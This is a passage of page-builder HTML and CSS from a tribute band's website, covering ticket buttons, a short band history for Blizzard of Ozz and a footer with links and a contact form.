}
@media (max-width: 500px){.p-4pt8524 .pagelayer-btn-text{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-4pt8524 .pagelayer-btn-holder{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
</style><a class="pagelayer-btn-holder pagelayer-ele-link pagelayer-btn-custom pagelayer-btn-mini {{icon_position}}" href="#">
					
					<span class="pagelayer-btn-text">Get Tickets</span>
					
				</a></div></div></div>

<div pagelayer-id="vl99904" class="p-vl99904 pagelayer-col">
<style pagelayer-style-id="vl99904">.p-vl99904 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-vl99904{width: 50%}
.p-vl99904 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="br74582" class="p-br74582 pagelayer-heading" align="right">
<style pagelayer-style-id="br74582">.p-br74582{text-align: right}
.p-br74582 .pagelayer-heading-holder *{color:#303030;font-family: Roboto !important; font-size: 15px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-br74582 .pagelayer-heading-holder{color:#303030;font-family: Roboto !important; font-size: 15px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
</style>
		
			</div>

<div pagelayer-id="mdx5874" class="p-mdx5874 pagelayer-iconbox">
<style pagelayer-style-id="mdx5874">.p-mdx5874 .pagelayer-service-icon i{color:#fe0000;-webkit-transition: all 400ms; transition: all 400ms}
.p-mdx5874 .pagelayer-service-icon{font-size:18px}
.p-mdx5874 .pagelayer-service-heading{text-align:right;padding-top:0px; padding-right:10px; padding-bottom:10px; padding-left:0px;color:#303030;font-family: Cabin; font-size: 22px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important;-webkit-transition: all 400ms; transition: all 400ms}
.p-mdx5874 .pagelayer-service-details{text-align:center}
.p-mdx5874 .pagelayer-service-btn{-webkit-transition: all 400ms; transition: all 400ms}
@media (max-width: 768px) and (min-width: 501px){.p-mdx5874 .pagelayer-service-icon{font-size:16px}
.p-mdx5874 .pagelayer-service-heading{font-family: ; font-size: 20px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 500px){.p-mdx5874 .pagelayer-service-icon{font-size:14px}
.p-mdx5874 .pagelayer-service-heading{font-family: ; font-size: 18px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
</style><div class="pagelayer-service-container pagelayer-service-align-right pagelayer-service-vertical-top">
			<div class="pagelayer-service-icon pagelayer-service-default">
				<i class="fas fa-heart pagelayer-icon-{{service_icon_shape_type}} pagelayer-animation-{{anim_hover}}" aria-hidden="true"></i>
			</div>
			<div class="pagelayer-service-details">
				
					<div class="pagelayer-service-heading">50</div>
				
				<div class="pagelayer-service-text">
</div>
				
			</div>
			 
		</div></div></div></div></div></div>

<div pagelayer-id="1fa6609" class="p-1fa6609 pagelayer-inner_row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="1fa6609">.p-1fa6609 .pagelayer-col-holder{padding: 10px}
.p-1fa6609 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-1fa6609 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-1fa6609 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-1fa6609 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-1fa6609 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">

<div pagelayer-id="sgc3216" class="p-sgc3216 pagelayer-col">
<style pagelayer-style-id="sgc3216">.p-sgc3216 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-sgc3216 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="9184304" class="p-9184304 pagelayer-btn">
<style pagelayer-style-id="9184304">.p-9184304 .pagelayer-btn-text{font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
.p-9184304 .pagelayer-btn-holder{font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important;background-color: rgba(0,0,0,0.00);color: #303030;-webkit-transition: all 400ms !important; transition: all 400ms !important;border-color: #fcdca9}
.p-9184304{text-align: center;padding-top: 30px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
.p-9184304 .pagelayer-btn-anim-thin{background-color: unset !important;border-style: unset !important}
.p-9184304 .pagelayer-btn-anim-thin::before{background-color: rgba(0,0,0,0.00)}
.p-9184304 .pagelayer-btn-anim-thin::after{background-color: rgba(0,0,0,0.00)}
.p-9184304 .pagelayer-btn-holder, .p-9184304 .pagelayer-btn-anim-thin:after, .p-9184304 .pagelayer-btn-anim-thin:before{border-style: solid;border-top-width: 2px; border-right-width: 2px; border-bottom-width: 2px; border-left-width: 2px}
.p-9184304 .pagelayer-btn-holder, .p-9184304 .pagelayer-btn-anim-glow:before{border-radius: 0px 0px 0px 0px; -webkit-border-radius:  0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px}
@media (max-width: 768px) and (min-width: 501px){.p-9184304 .pagelayer-btn-text{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-9184304 .pagelayer-btn-holder{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-9184304{padding-top: 15px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
@media (max-width: 500px){.p-9184304 .pagelayer-btn-text{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-9184304 .pagelayer-btn-holder{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-9184304{padding-top: 15px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
</style><a class="pagelayer-btn-holder pagelayer-ele-link pagelayer-btn-custom pagelayer-btn-mini {{icon_position}}" href="#">
					
					<span class="pagelayer-btn-text">Get Tickets</span>
					
				</a></div></div></div></div></div></div></div></div></div>

<div pagelayer-id="0x85094" class="p-0x85094 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="0x85094">.p-0x85094 .pagelayer-col-holder{padding: 10px}
.p-0x85094 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-0x85094 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-0x85094 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-0x85094 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-0x85094 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-0x85094{padding-top: 0px; padding-right: 0px; padding-bottom: 80px; padding-left: 0px}
@media (max-width: 500px){.p-0x85094{padding-top: 0px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px}
}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">

<div pagelayer-id="5c95304" class="p-5c95304 pagelayer-col">
<style pagelayer-style-id="5c95304">.p-5c95304 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-5c95304 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="ng7961" class="p-ng7961 pagelayer-heading" align="center">
<style pagelayer-style-id="ng7961">.p-ng7961{text-align: center}
</style><div class="pagelayer-heading-holder">
<h2>Discover Our Story</h2>
</div>
		
			</div>

<div pagelayer-id="f247359" class="p-f247359 pagelayer-divider">
<style pagelayer-style-id="f247359">.p-f247359 .pagelayer-divider-seperator{border-top-style: solid;border-top-color: #fcdca9;border-top-width: 2px;width: 7%}
.p-f247359 .pagelayer-divider-holder{padding-top: 10px; padding-bottom: 10px;text-align: center}
.p-f247359{margin-top: -15px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px}
</style><div class="pagelayer-divider-holder">
			<span class="pagelayer-divider-seperator"></span>
		</div></div>

<div pagelayer-id="9b64141" class="p-9b64141 pagelayer-text">
<style pagelayer-style-id="9b64141">.p-9b64141{padding-top: 0%; padding-right: 24%; padding-bottom: 0%; padding-left: 24%}
@media (max-width: 768px) and (min-width: 501px){.p-9b64141{padding-top: 0%; padding-right: 0%; padding-bottom: 0%; padding-left: 0%}
}
@media (max-width: 500px){.p-9b64141{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
</style><div class="pagelayer-text-holder">
<p style="text-align: center; color: #5d5d5d;">Learn more about our mission and the journey of Blizzard of Ozz, dedicated to celebrating the music of rock legends.</p>
</div></div>

<div pagelayer-id="uyk8218" class="p-uyk8218 pagelayer-inner_row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="uyk8218">.p-uyk8218 .pagelayer-col-holder{padding: 10px}
.p-uyk8218>.pagelayer-row-holder .pagelayer-col{align-content: center}
.p-uyk8218 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-uyk8218 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-uyk8218 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-uyk8218 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-uyk8218 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-uyk8218{padding-top: 30px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">

<div pagelayer-id="spp5808" class="p-spp5808 pagelayer-col">
<style pagelayer-style-id="spp5808">.p-spp5808 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-spp5808{width: 50%}
.p-spp5808 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
@media (max-width: 768px) and (min-width: 501px){.pagelayer-row-holder .p-spp5808{width: 100%}
}
@media (max-width: 500px){.pagelayer-row-holder .p-spp5808{width: 100%}
}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="ynd627" class="p-ynd627 pagelayer-heading" align="left">
<style pagelayer-style-id="ynd627">.p-ynd627{text-align: left}
.p-ynd627 .pagelayer-heading-holder *{font-family:  !important; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Capitalize !important; letter-spacing: px !important; word-spacing: px !important}
.p-ynd627 .pagelayer-heading-holder{font-family:  !important; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Capitalize !important; letter-spacing: px !important; word-spacing: px !important}
</style>
		
			</div>

<div pagelayer-id="lxx2906" class="p-lxx2906 pagelayer-text">
<style pagelayer-style-id="lxx2906">.p-lxx2906{padding-top: 3%; padding-right: 0%; padding-bottom: 0%; padding-left: 0%}
</style><div class="pagelayer-text-holder">
<p style="text-align: left; line-height: 2; color: #5d5d5d;">Blizzard of Ozz established in 1996 by guitarist Kevin M Buck celebrates the incredible music of Black Sabbath and Ozzy Osbourne. As a tribute band, we embrace the spirit of Ozzy, creating authentic experiences for fans while delivering every classic hit and deep cut with utmost respect and dedication.</p>
</div></div>

<div pagelayer-id="iwe6532" class="p-iwe6532 pagelayer-text">
<style pagelayer-style-id="iwe6532">.p-iwe6532{padding-top: 3%; padding-right: 0%; padding-bottom: 0%; padding-left: 0%}
</style><div class="pagelayer-text-holder"></div></div>

<div pagelayer-id="eom2183" class="p-eom2183 pagelayer-text">
<style pagelayer-style-id="eom2183">.p-eom2183{padding-top: 0%; padding-right: 0%; padding-bottom: 0%; padding-left: 0%}
</style><div class="pagelayer-text-holder"></div></div></div></div>

<div pagelayer-id="i8y8123" class="p-i8y8123 pagelayer-col">
<style pagelayer-style-id="i8y8123">.p-i8y8123 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-i8y8123{width: 50%}
.p-i8y8123 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
@media (max-width: 768px) and (min-width: 501px){.pagelayer-row-holder .p-i8y8123{width: 100%}
}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="0qj1390" class="p-0qj1390 pagelayer-image">
<style pagelayer-style-id="0qj1390">.p-0qj1390 .pagelayer-image-holder{text-align: left}
.p-0qj1390 .pagelayer-image-holder .pagelayer-image-overlay-content{text-align: left}
.p-0qj1390 .pagelayer-img{-webkit-transition: all 400ms; transition: all 400ms}
.p-0qj1390 .pagelayer-image-caption{color: #0986c0}
</style><div class="pagelayer-image-holder pagelayer-anim-par">
			
				<img decoding="async" class="pagelayer-img pagelayer-animation-{{anim_hover}}" src="https://blizzardofozz.org/wp-content/uploads/2025/09/Blizzard-of-Ozz-logo-Copy.jpg" title="" alt="" srcset="https://blizzardofozz.org/wp-content/uploads/2025/09/Blizzard-of-Ozz-logo-Copy.jpg, https://blizzardofozz.org/wp-content/uploads/2025/09/Blizzard-of-Ozz-logo-Copy.jpg 1x, " />
				
			
		</div>
		</div>

<div pagelayer-id="pfw1805" class="p-pfw1805 pagelayer-heading" align="center">
<style pagelayer-style-id="pfw1805">.p-pfw1805{text-align: center}
</style><div class="pagelayer-heading-holder">
<h2> </h2>
</div>
		
			</div></div></div></div></div></div></div></div></div>
<p>&nbsp;</p>	</div><!-- .entry-content -->

	</article><!-- #post-65 -->

	</main><!-- #main -->


	<footer class="pagelayer-footer"><div pagelayer-id="19a9883" class="p-19a9883 pagelayer-post_props">
</div>
<div pagelayer-id="yfu4559" class="p-yfu4559 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="yfu4559">.p-yfu4559 .pagelayer-col-holder{padding: 10px}
.p-yfu4559 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-yfu4559 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-yfu4559 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-yfu4559 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-yfu4559 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-yfu4559{background: #012233;padding-top: 60px; padding-right: 0px; padding-bottom: 60px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 501px){.p-yfu4559{padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px}
}
@media (max-width: 500px){.p-yfu4559{padding-top: 30px; padding-right: 0px; padding-bottom: 30px; padding-left: 0px}
}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="led7177" class="p-led7177 pagelayer-col">
<style pagelayer-style-id="led7177">.p-led7177 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-led7177{width: 25%}
.p-led7177 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-led7177{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 501px){.pagelayer-row-holder .p-led7177{width: 100%}
.p-led7177{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
@media (max-width: 500px){.pagelayer-row-holder .p-led7177{width: 100%}
.p-led7177{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="v552465" class="p-v552465 pagelayer-wp_title">
<style pagelayer-style-id="v552465">.p-v552465 .pagelayer-wp-title-heading{font-family: Cabin; font-size: 26px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 3px !important; word-spacing: px !important;color:#ffffff;text-align:left;padding: 0px 0px 0px 0px}
@media (max-width: 768px) and (min-width: 501px){.p-v552465 .pagelayer-wp-title-heading{font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 500px){.p-v552465 .pagelayer-wp-title-heading{font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
</style><div class="pagelayer-wp-title-content">
			<div class="pagelayer-wp-title-section">
				<a href="https://blizzardofozz.org" class="pagelayer-wp-title-link pagelayer-ele-link">
					
					<div class="pagelayer-wp-title-holder">
						<div class="pagelayer-wp-title-heading">Blizzard of Ozz</div>
						
					</div>
				</a>
			</div>			
		<div></div></div></div>
<div pagelayer-id="dci3642" class="p-dci3642 pagelayer-text">
<style pagelayer-style-id="dci3642">.p-dci3642{padding-top: 0%; padding-right: 0%; padding-bottom: 0%; padding-left: 0%}
@media (max-width: 768px) and (min-width: 501px){.p-dci3642{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
@media (max-width: 500px){.p-dci3642{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
</style><div class="pagelayer-text-holder"><p style="font-family:roboto;font-size:14px;font-weight:300;line-height:1.5;text-align:left;color:#fff">Blizzard of Ozz is a passionate tribute band dedicated to honoring the legendary music of Black Sabbath and Ozzy Osbourne since 1996. We connect fans with the iconic sounds they love through electrifying live performances and unforgettable experiences.</p></div></div>
<div pagelayer-id="69a1426" class="p-69a1426 pagelayer-social_grp">
<style pagelayer-style-id="69a1426">.p-69a1426{text-align: left}
.p-69a1426 > div{display: inline-block}
.p-69a1426 .pagelayer-social{padding: 15px}
.p-69a1426 .pagelayer-social-fa{font-size: 16px;color: #ffffff !important;-webkit-transition: all 400ms; transition: all 400ms}
.p-69a1426 .pagelayer-icon-holder{font-size: 16px;-webkit-transition: all 400ms; transition: all 400ms}
.p-69a1426 .pagelayer-icon-holder:hover .pagelayer-social-fa{color: #ffffff !important}
@media (max-width: 768px) and (min-width: 501px){.p-69a1426 .pagelayer-social{padding: 15px}
.p-69a1426 .pagelayer-social-fa{font-size: 13px}
.p-69a1426 .pagelayer-icon-holder{font-size: 13px}
}
@media (max-width: 500px){.p-69a1426 .pagelayer-social-fa{font-size: 14px}
.p-69a1426 .pagelayer-icon-holder{font-size: 14px}
}
</style>
<div pagelayer-id="wlu9036" class="p-wlu9036 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-facebook-f" data-icon="fab fa-facebook-f">
					<a class="pagelayer-ele-link" href="https://www.facebook.com/blizzardofozzchicago">
						<i class="pagelayer-social-fa fab fa-facebook-f"></i>
					</a>
				</div></div>
<div pagelayer-id="yw63110" class="p-yw63110 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-instagram" data-icon="fab fa-instagram">
					<a class="pagelayer-ele-link" href="https://instagram.com/sitepad">
						<i class="pagelayer-social-fa fab fa-instagram"></i>
					</a>
				</div></div>
</div>
</div></div>
<div pagelayer-id="a061614" class="p-a061614 pagelayer-col">
<style pagelayer-style-id="a061614">.p-a061614 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-a061614{width: 25%}
.p-a061614 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-a061614{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 501px){.pagelayer-row-holder .p-a061614{width: 100%}
.p-a061614{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
@media (max-width: 500px){.pagelayer-row-holder .p-a061614{width: 100%}
.p-a061614{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="zq99136" class="p-zq99136 pagelayer-heading">
<style pagelayer-style-id="zq99136">.p-zq99136 .pagelayer-heading-holder *{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
.p-zq99136 .pagelayer-heading-holder{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
</style><div class="pagelayer-heading-holder">Helpful Links</div>
		
			</div>
<div pagelayer-id="noo2297" class="p-noo2297 pagelayer-list">
<style pagelayer-style-id="noo2297">.p-noo2297 li{list-style-type: none;font-family: Roboto; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Capitalize !important; letter-spacing: px !important; word-spacing: px !important}
.p-noo2297 .pagelayer-list-icon-holder{padding-bottom: calc(18px/2); padding-top: calc(18px/2)}
.p-noo2297 .pagelayer-list-item{color:#ffffff;margin-left: 10px}
.p-noo2297 li > a{font-family: Roboto; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Capitalize !important; letter-spacing: px !important; word-spacing: px !important}
.p-noo2297 .pagelayer-list-icon{color:#0986c0}
.p-noo2297{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
</style><ul class="pagelayer-list-ul pagelayer-list-type-none">
<div pagelayer-id="e297816" class="p-e297816 pagelayer-list_item">
<li class="pagelayer-list-li">
				<a class="pagelayer-list-url pagelayer-ele-link" href="#">
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">Home</span>
					</span>
				</a>
			</li></div>
<div pagelayer-id="snd2910" class="p-snd2910 pagelayer-list_item">
<li class="pagelayer-list-li">
				<a class="pagelayer-list-url pagelayer-ele-link" href="#">
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">About Blizzard of Ozz</span>
					</span>
				</a>
			</li></div>
<div pagelayer-id="xlu5300" class="p-xlu5300 pagelayer-list_item">
</div>
<div pagelayer-id="fo01203" class="p-fo01203 pagelayer-list_item">
<li class="pagelayer-list-li">
				<a class="pagelayer-list-url pagelayer-ele-link" href="#">
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">Submit a Request</span>
					</span>
				</a>
			</li></div>
<div pagelayer-id="d2q8339" class="p-d2q8339 pagelayer-list_item">
<li class="pagelayer-list-li">
				<a class="pagelayer-list-url pagelayer-ele-link" href="#">
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">Privacy Policy</span>
					</span>
				</a>
			</li></div>
</ul></div>
</div></div>
<div pagelayer-id="did3925" class="p-did3925 pagelayer-col">
<style pagelayer-style-id="did3925">.p-did3925 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-did3925{width: 25%}
.p-did3925 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-did3925{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 501px){.pagelayer-row-holder .p-did3925{width: 100%}
.p-did3925{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
@media (max-width: 500px){.pagelayer-row-holder .p-did3925{width: 100%}
.p-did3925{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="h7q5682" class="p-h7q5682 pagelayer-heading">
<style pagelayer-style-id="h7q5682">.p-h7q5682 .pagelayer-heading-holder *{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
.p-h7q5682 .pagelayer-heading-holder{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
</style><div class="pagelayer-heading-holder">Join our community for updates on performances, exclusive offers, and news.</div>
		
			</div>
<div pagelayer-id="bv78828" class="p-bv78828 pagelayer-contact">
<style pagelayer-style-id="bv78828">.p-bv78828 .pagelayer-contact-form{text-align: default}
.p-bv78828 label{padding-top:px; padding-right:px; padding-bottom:10px; padding-left:px}
.p-bv78828 ::placeholder{color: #ffffff;font-family: Roboto !important; font-size: 13px !important; font-style:  !important; font-weight: 300 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Capitalize !important; letter-spacing: px !important; word-spacing: px !important}
.p-bv78828 textarea, .p-bv78828 input, .p-bv78828 select, .p-bv78828 date{color: #ffffff;background-color: rgba(0,0,0,0.00)}
.p-bv78828 input, .p-bv78828 select, .p-bv78828 textarea{line-height: 15px; min-height: 15px;padding-top:10px; padding-right:10px; padding-bottom:10px; padding-left:10px;border-style: solid;border-color: #fcdca9;border-radius: 0px 0px 0px 0px; -webkit-border-radius:  0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px;-webkit-transition: all 400ms; transition: all 400ms}
.p-bv78828 input[type="checkbox"] + label:before, .p-bv78828 input[type="radio"]{height:10px; min-height:10px;  width:10px}
.p-bv78828 input[type="checkbox"] + label:before{border-style: solid;border-color: #fcdca9}
.p-bv78828 input, .p-bv78828 select, .p-bv78828 textarea, .p-bv78828 input[type="checkbox"] + label:before{border-top-width: 0px; border-right-width: 0px; border-bottom-width: 2px; border-left-width: 2px}
.p-bv78828 .pagelayer-btn-text{font-family: Cabin; font-size: 13px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: 1.5px !important; word-spacing: px !important}
.p-bv78828 .pagelayer-btn-holder{font-family: Cabin; font-size: 13px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: 1.5px !important; word-spacing: px !important;padding-top:10px; padding-right:30px; padding-bottom:10px; padding-left:30px;background-color: rgba(0,0,0,0.00);color: #ffffff;-webkit-transition: all 400ms !important; transition: all 400ms !important;border-style: solid;border-color: #fcdca9;border-top-width: 2px; border-right-width: 2px; border-bottom-width: 2px; border-left-width: 2px;border-radius: 0px 0px 0px 0px; -webkit-border-radius:  0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px}
.p-bv78828 .pagelayer-contact-submit-btn{margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px}
.p-bv78828 .pagelayer-contact-submit-holder{text-align:left}
.p-bv78828{padding-top: 0px; padding-right: 0px; padding-bottom: 10px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 501px){.p-bv78828 ::placeholder{font-family:  !important; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
